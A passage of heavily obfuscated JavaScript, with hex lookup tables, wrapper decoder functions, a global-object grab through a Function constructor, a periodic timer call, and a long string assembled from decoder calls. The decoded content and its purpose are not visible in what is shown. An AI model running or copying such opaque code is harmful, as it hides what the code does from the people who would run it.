-O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)